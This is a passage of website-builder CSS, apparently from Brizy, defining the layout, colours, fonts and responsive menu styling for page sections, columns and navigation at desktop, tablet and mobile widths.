initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}

@media(min-width:991px){.brz .brz-css-1iydc2r{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1iydc2r{display:block;}}@media(max-width:767px){.brz .brz-css-1iydc2r{display:block;}}

.brz .brz-css-2o4x2p{padding:10px 0px 10px 0px;margin:0;}.brz .brz-css-2o4x2p > .brz-bg{border-radius: 0px;}.brz .brz-css-2o4x2p > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-2o4x2p > .brz-bg:after{box-shadow:none;}.brz .brz-css-2o4x2p > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-2o4x2p > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-2o4x2p > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-2o4x2p > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-2o4x2p > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 1);background-image:none;}.brz .brz-css-2o4x2p > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-2o4x2p > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-2o4x2p > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-2o4x2p > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}

.brz .brz-css-19x7iu8{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-19x7iu8{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-19x7iu8{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-19x7iu8{max-width: 100%;}}

.brz .brz-css-te15g0{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-te15g0 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-te15g0 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-te15g0 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-te15g0 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-te15g0 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-te15g0 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-te15g0 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-te15g0 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-te15g0 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-te15g0 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-te15g0 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-te15g0 > .brz-row{border:0px solid transparent;}.brz .brz-css-te15g0 > .brz-row, .brz .brz-css-te15g0 > .brz-bg > .brz-bg-video, .brz .brz-css-te15g0 > .brz-bg, .brz .brz-css-te15g0 > .brz-bg > .brz-bg-image, .brz .brz-css-te15g0 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-te15g0{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-te15g0 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-te15g0{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-te15g0 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-te15g0{min-height: auto;display:flex;}}

.brz .brz-css-c2foxo{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-c2foxo{padding:0;}}@media(max-width:767px){.brz .brz-css-c2foxo{padding:0;}}

.brz .brz-css-gcigy0{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-gcigy0 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-gcigy0 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-gcigy0 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-gcigy0 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-gcigy0 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-gcigy0 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-gcigy0 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-gcigy0 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-gcigy0 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-gcigy0 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-gcigy0 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-gcigy0 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-gcigy0 > .brz-bg, .brz .brz-css-gcigy0 > .brz-bg > .brz-bg-image, .brz .brz-css-gcigy0 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-gcigy0{flex:1 1 100%;max-width:100%;}.brz .brz-css-gcigy0 > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-1y72e2u{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1y72e2u{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1y72e2u{display:flex;}}@media(max-width:767px){.brz .brz-css-1y72e2u{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-1y72e2u{display:flex;}}

.brz .brz-css-g02jqw{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-g02jqw .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-g02jqw{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-g02jqw{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-g02jqw{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-gm0wqm{width:100%;mix-blend-mode:normal;}

.brz .brz-css-16qoakk .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-16qoakk .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-16qoakk .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-16qoakk .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-16qoakk .brz-mm-menu__icon{display:flex;width:18px;}.brz .brz-css-16qoakk .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-16qoakk .brz-menu{display:none;}}@media(max-width:767px){.brz .brz-css-16qoakk .brz-mm-menu__icon{display:flex;width:18px;}.brz .brz-css-16qoakk .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-16qoakk .brz-menu{display:none;}}

.brz .brz-css-lgj2yg .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-lgj2yg .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-lgj2yg .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-lgj2yg .brz-menu__sub-menu{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-lgj2yg .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-lgj2yg .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-lgj2yg .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-lgj2yg .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-lgj2yg .brz-menu__ul, .brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item, .brz .brz-css-lgj2yg .brz-menu__sub-menu, .brz .brz-css-lgj2yg:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-lgj2yg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-lgj2yg .brz-menu__ul{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-lgj2yg .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-lgj2yg [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-lgj2yg [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-lgj2yg > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-lgj2yg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-lgj2yg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-lgj2yg .brz-mega-menu__dropdown{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lgj2yg .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-lgj2yg .brz-menu__sub-menu{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-lgj2yg > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-lgj2yg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-lgj2yg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-lgj2yg.brz-menu__preview .brz-menu__sub-menu .brz-menu__item > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-lgj2yg .brz-mega-menu__dropdown{display:none;}}@media(max-width:767px){.brz .brz-css-lgj2yg .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-lgj2yg .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-lgj2yg .brz-menu__sub-menu{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-lgj2yg > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-lgj2yg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-lgj2yg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-lgj2yg .brz-menu__sub-menu .brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-lgj2yg.brz-menu__preview .brz-menu__sub-menu .brz-menu__item > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-lgj2yg .brz-mega-menu__dropdown{display:block;}}

.brz .brz-css-6zi3za .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-6zi3za .brz-mm-navbar .brz-mm-close{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-6zi3za .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-6zi3za .brz-menu__item{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-6zi3za{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-6zi3za.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-6zi3za .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-6zi3za .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-6zi3za .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-6zi3za .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-6zi3za.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-6zi3za.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-6zi3za .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-6zi3za.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-6zi3za .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-6zi3za .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-6zi3za.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-6zi3za .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-6zi3za  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(255, 255, 255, 1);}.brz .brz-css-6zi3za .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-6zi3za  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active) > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-6zi3za .brz-mm-listitem, .brz .brz-css-6zi3za.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-6zi3za .brz-menu__item, .brz .brz-css-6zi3za.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-6zi3za .brz-mm-panels > .brz-mm-panel, .brz .brz-css-6zi3za.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-6zi3za .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-6zi3za .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-6zi3za .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-6zi3za, .brz .brz-css-6zi3za .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-6zi3za .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-6zi3za .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-6zi3za .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-6zi3za .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-6zi3za .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-6zi3za .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-6zi3za.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-6zi3za .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-6zi3za .brz-menu__item{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-6zi3za .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-6zi3za .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-6zi3za .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-6zi3za.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttontabletlineheight, initial) * var(--brz-buttontabletfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:767px){.brz .brz-css-6zi3za .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-6zi3za .brz-menu__item{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-6zi3za .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-6zi3za .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-6zi3za .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) 